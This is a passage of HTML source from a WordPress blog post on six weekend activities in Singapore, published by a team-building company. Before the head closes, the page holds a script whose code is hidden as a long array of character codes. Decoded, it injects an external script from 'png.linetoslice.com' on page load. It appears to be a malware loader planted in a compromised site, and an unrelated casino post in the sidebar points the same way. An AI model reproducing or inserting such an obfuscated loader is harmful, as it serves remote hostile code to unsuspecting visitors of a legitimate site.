115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-270x270.png" />
<link rel='stylesheet' id='oxygen-cache-392-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/392.css?cache=1692670782&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-cache-455-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/455.css?cache=1655714527&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/universal.css?cache=1722479003&#038;ver=6.9' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="wp-singular post-template-default single single-post postid-1090 single-format-standard wp-embed-responsive wp-theme-oxygen-is-not-a-theme  oxygen-body" >




						<section id="section-1-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-2-392" class="ct-div-block c-columns-1-2 c-middle-center" ><div id="div_block-3-392" class="ct-div-block" ><a id="link-4-392" class="ct-link" href="/"   ><img  id="image-5-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-6-392" class="ct-div-block c-middle-center c-margin-s" ><nav id="_nav_menu-7-392" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="oxy-nav-menu-list"><li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-399"><a href="#inperson">In-Person Activities</a>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Fun Activities</a>
	<ul class="sub-menu">
		<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="/archery-tag">Archery Tag</a></li>
		<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="/bubble-soccer">Bubble Soccer</a></li>
		<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="/laser-tag">Laser Tag</a></li>
	</ul>
</li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-407"><a href="#">Creative Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="/art-jamming">Art Jamming</a></li>
		<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="/candle-making-workshop">Candle Making Workshop</a></li>
		<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="/clay-making-workshop">Clay Making Workshop</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="/leather-making-workshop">Leather Making Workshop</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="/terrarium">Terrarium Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400"><a href="#virtual">Virtual Activities</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413"><a href="#">Virtual Experiences</a>
	<ul class="sub-menu">
		<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a href="/virtual-amazing-race">Virtual Amazing Race</a></li>
		<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="/virtual-escape-room">Virtual Escape Room</a></li>
		<li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a href="/virtual-squid-escape">Virtual Squid Escape</a></li>
	</ul>
</li>
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-417"><a href="#">Virtual Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="/virtual-art-jamming">Virtual Art Jamming</a></li>
		<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="/virtual-candle-making-workshop">Virtual Candle Making Workshop</a></li>
		<li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="/virtual-clay-making-workshop">Virtual Clay Making Workshop</a></li>
		<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="/virtual-leather-making-workshop">Virtual Leather Making Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-401"><a href="#hybrid">Hybrid Activities</a>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-423"><a href="#">Hybrid Experiences</a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="/hybrid-amazing-race">Hybrid Amazing Race</a></li>
	</ul>
</li>
	<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-424"><a href="#">Hybrid Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="/virtual-art-jamming">Virtual Art Jamming</a></li>
		<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="/virtual-candle-making-workshop">Virtual Candle Making Workshop</a></li>
		<li id="menu-item-427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427"><a href="/virtual-clay-making-workshop">Virtual Clay Making Workshop</a></li>
		<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="/virtual-leather-making-workshop">Virtual Leather Making Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a href="#reviews">Reviews</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="#faq">FAQ</a></li>
</ul></div></nav><a id="link-8-392" class="ct-link" href="tel:+6560167147"   ><div id="fancy_icon-9-392" class="ct-fancy-icon" ><svg id="svg-fancy_icon-9-392"><use xlink:href="#FontAwesomeicon-phone"></use></svg></div></a><div id="code_block-102-392" class="ct-code-block" ><a class="ct-link-button fe-button-primary" href="https://www.teambuildingsquad.com/contact?url=www.teambuildingsquad.com/contact" target="_blank">Contact Us</a></div><div id="code_block-11-392" class="ct-code-block" ></div></div></div></div></section><section id="section-12-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-13-392" class="ct-div-block c-columns-l-3 c-columns-3 c-middle-center" ><div id="div_block-14-392" class="ct-div-block" ><div id="fancy_icon-15-392" class="ct-fancy-icon main-menu-mobile" ><svg id="svg-fancy_icon-15-392"><use xlink:href="#FontAwesomeicon-bars"></use></svg></div></div><div id="div_block-16-392" class="ct-div-block" ><a id="link-17-392" class="ct-link" href="/"   ><img  id="image-18-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-19-392" class="ct-div-block c-right" ><div id="fancy_icon-20-392" class="ct-fancy-icon header-phone-icon" ><svg id="svg-fancy_icon-20-392"><use xlink:href="#FontAwesomeicon-phone"></use></svg></div></div></div></div></section><section id="section-2-455" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-3-455" class="ct-new-columns" ><div id="div_block-4-455" class="ct-div-block" ><h1 id="headline-11-455" class="ct-headline"><span id="span-13-455" class="ct-span" >6 Fun Things To Do This Weekend Singapore</span></h1><div id="text_block-5-455" class="ct-text-block atomic-simple-article-content" ><span id="span-6-455" class="ct-span       oxy-stock-content-styles" >
<h2 class="wp-block-heading">Things To Do This Weekend Singapore</h2>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="500" height="350" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodothisweekendsingapore.png" alt="" class="wp-image-1091" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodothisweekendsingapore.png 500w, https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodothisweekendsingapore-300x210.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodothisweekendsingapore-480x336.png 480w" sizes="auto, (max-width: 500px) 100vw, 500px"><figcaption>Things To Do This Weekend Singapore</figcaption></figure>
</div>


<p id="07108a8f-ef2a-49c4-a27b-6e8a4df9a7d6">Singapore is a great city to live in, and there are always plenty of things to do! We have put together a list of 6 events this weekend Singapore that you can enjoy. Whether you are looking for something indoors or outdoors, we have got you covered. So without further ado, here are the top 6 <a href="https://www.thefunempire.com/activities-in-singapore/" target="_blank" rel="noreferrer noopener">Things To Do This Weekend Singapore</a>!</p>


<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="show">hide</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Singapore_Zoo">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Singapore Zoo</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Sungei_Buloh">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">Sungei Buloh</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Little_IndiaChinatown">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">Little India/Chinatown</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Pulau_Ubin">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">Pulau Ubin</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Clarke_Quay">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">Clarke Quay</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Eat_Hai_Di_Lao">
                    <span class="lwptoc_item_number">6</span>
                <span class="lwptoc_item_label">Eat Hai Di Lao</span>
    </a>
    </div></div></div>
</div></div>


<h3 class="wp-block-heading"><span id="Singapore_Zoo">Singapore Zoo</span></h3>



<p id="07108a8f-ef2a-49c4-a27b-6e8a4df9a7d6">Number one on our list is to visit the Singapore Zoo! The Singapore Zoo is a world-renowned attraction and is home to over 300 species of animals. This weekend, why not take a walk on the wild side and explore all that the zoo has to offer?</p>



<h3 class="wp-block-heading"><span id="Sungei_Buloh">Sungei Buloh</span></h3>



<p id="07108a8f-ef2a-49c4-a27b-6e8a4df9a7d6">If you are feeling adventurous, then why not go kayaking or stand-up paddle boarding at Sungei Buloh Wetland Reserve? Sungei Buloh is a nature reserve that is home to a variety of wildlife, and it is the perfect place to get away from the hustle and bustle of the city.</p>



<h3 class="wp-block-heading"><span id="Little_IndiaChinatown">Little India/Chinatown</span></h3>



<p id="07108a8f-ef2a-49c4-a27b-6e8a4df9a7d6">For those who are looking for a more cultural weekend, then head to Chinatown or Little India! These two vibrant neighbourhoods are full of colour and culture, and they are the perfect place to soak up the local atmosphere.</p>



<h3 class="wp-block-heading"><span id="Pulau_Ubin">Pulau Ubin</span></h3>



<p id="07108a8f-ef2a-49c4-a27b-6e8a4df9a7d6">If you are looking for something a little bit different, then check out Pulau Ubin! Pulau Ubin is an island located off the coast of Singapore, and it is a great place to hike, bike or just relax on the beach.</p>



<h3 class="wp-block-heading"><span id="Clarke_Quay">Clarke Quay</span></h3>



<p id="07108a8f-ef2a-49c4-a27b-6e8a4df9a7d6">This is a recreational area to the Singapore waterfront, where there are bars, clubs, pubs, and restaurants of all types next to the riverside until nightfall.&nbsp;You may have dinner, drink coffee, watch the water go by:v or socialize with friends to pass the time until late at night in the bar, pub club, and swing.&nbsp;Here, you may observe all of the office workers who still carry around their briefcases and vinyl coats to guzzle.</p>



<h3 class="wp-block-heading"><span id="Eat_Hai_Di_Lao">Eat Hai Di Lao</span></h3>



<p id="07108a8f-ef2a-49c4-a27b-6e8a4df9a7d6">There is a renowned hot pot place in Clarke Quay, which means it's always jam-packed and a bit pricey.&nbsp;A complete pot of hotpot and additional miscellaneous for three people to consume costs about 150SGD, but it's worth it.&nbsp;This is a two-color hot pot (one pot divided into two portions of hot pot), which is dipped in meat, vegetables, mushrooms, and noodles.&nbsp;The cost of hot pot is calculated separately, and then the ingredients are added.&nbsp;The most perplexing is that a lovely chef will arrive and offer you a ball of flour every time you order noodles.&nbsp;He will spin for five minutes to knead dough into a noodle and toss it into the boiling soup to your astonishment.</p>



<h2 class="wp-block-heading">Things To Do This Weekend Singapore</h2>



<p id="07108a8f-ef2a-49c4-a27b-6e8a4df9a7d6">So there you have it, our top 6 <a href="https://www.thefunempire.com/activities-in-singapore/" rel="noreferrer noopener" target="_blank">Things To Do This Weekend Singapore</a>! We hope that you have a great weekend and that you get to experience all that Singapore has to offer!</p>



<p id="07108a8f-ef2a-49c4-a27b-6e8a4df9a7d6">If you enjoyed reading this, you might also like:</p>



<ul class="wp-block-list"><li><a href="https://www.teambuildinggames.sg/virtual-room-singapore/" rel="noreferrer noopener" target="_blank">Escape Room: Top 6 Virtual Room Singapore 2022 – Fun and Challenging</a></li><li><a href="https://www.teambuildinggames.sg/escape-room-singapore-tips/" rel="noreferrer noopener" target="_blank">7 Tips to Win Escape Room Singapore 2022: Strategies To Succeed</a></li><li><a href="https://www.teambuildinggames.sg/things-to-do-in-singapore/" rel="noreferrer noopener" target="_blank">7 Things to Do in Singapore 2022: The Top Places and Activities</a></li></ul>
</span></div><div id="code_block-7-455" class="ct-code-block" ><!-- --></div></div><div id="div_block-8-455" class="ct-div-block" ><h3 id="headline-9-455" class="ct-headline atomic-tritary-heading">Recent Posts</h3>        
                <div id="_posts_grid-10-455" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <a class='oxy-post' href='https://www.teambuildingsquad.com/effectieve-strategieen-om-je-winstkansen-bij-hotwin-casino-te-verbeteren/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url();'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>Effectieve strategieën om je winstkansen bij Hotwin Casino te verbeteren</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/go-kart-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/rachel-images-1.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>Go Kart Singapore: The Ultimate Guide to the Best Go Karting Experience in 2022</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/fun-things-to-do-in-singapore-places/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/rachel-images.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>4 Fun Things To Do In Singapore in 2022</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/things-to-do-this-weekend-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodothisweekendsingapore.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>6 Fun Things To Do This Weekend Singapore</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/things-to-do-in-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodoinsingapore.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>7 Things to Do in Singapore 2022: The Top Places and Activities</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/virtual-room-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/virtualroomsingapore.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>Escape Room: Top 6 Virtual Room Singapore 2022 – Fun and Challenging</h2>
    </div>
  </div>
</a>                </div>
                                            </div>
                </div></div></div></section><section id="section-22-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-23-392" class="ct-div-block c-columns-4 c-columns-l-2 c-columns-m-1" ><div id="div_block-24-392" class="ct-div-block c-owl-s" ><h1 id="headline-25-392" class="ct-headline proteus-heading-three"></h1><img  id="image-26-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min.png" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min.png 2000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-300x120.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1024x410.png 1024w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-768x307.png 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1536x614.png 1536w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-480x192.png 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-640x256.png 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-720x288.png 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-960x384.png 960w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1168x467.png 1168w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1440x576.png 1440w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1920x768.png 1920w" sizes="(max-width: 2000px) 100vw, 2000px"  width="300" height="150"/><div id="text_block-27-392" class="ct-text-block proteus-body-text" ><b>Team Building Squad is the best provider of team building activities in the world. We offer a wide range of fun and engaging activities that are perfect for any team, regardless of size or experience. From fun adventure activities to creative workshops and virtual experiences, we have something for everyone.</b></div><div id="div_block-28-392" class="ct-div-block" ><div id="fancy_icon-29-392" class="ct-fancy-icon proteus-footer-2-icon" ><svg id="svg-fancy_icon-29-392"><use xlink:href="#Lineariconsicon-phone"></use></svg></div><a id="text_block-30-392" class="ct-link-text" href="tel:+6560167147"   >(65) 6016 7147<br></a></div><div id="div_block-31-392" class="ct-div-block" ><div id="fancy_icon-32-392" class="ct-fancy-icon proteus-footer-2-icon" ><svg id="svg-fancy_icon-32-392"><use xlink:href="#Lineariconsicon-envelope"></use></svg></div><a id="link_text-33-392" class="ct-link-text" href="mailto:hello@thefunempire.com" target="_self"  >hello@thefunempire.com</a></div><div id="div_block-34-392" class="ct-div-block " ><div id="_social_icons-35-392" class="oxy-social-icons " ><a href='https://www.facebook.com/thefunempire' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://www.instagram.com/thefunempire/' target='_blank' class='oxy-social-icons-instagram'><svg><title>Visit our Instagram</title><use xlink:href='#oxy-social-icons-icon-instagram'></use></svg></a><a href='https://sg.linkedin.com/company/the-fun-empire' target='_blank' class='oxy-social-icons-linkedin'><svg><title>Visit our LinkedIn</title><use xlink:href='#oxy-social-icons-icon-linkedin'></use></svg></a><a href='https://www.youtube.com/thefunempire' target='_blank' class='oxy-social-icons-youtube'><svg><title>Visit our YouTube channel</title><use xlink:href='#oxy-social-icons-icon-youtube'></use></svg></a></div></div></div><div id="div_block-37-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-38-392" class="ct-headline proteus-footer-2-title"><b>Popular Activities</b></h4><a id="link_text-39-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building/" target="_self"  >Team Building</a><a id="link_text-40-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/virtual-team-building/" target="_self"  >Virtual Team Building</a><a id="link_text-41-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/combat-archery-tag/" target="_self"  >Archery Tag</a><a 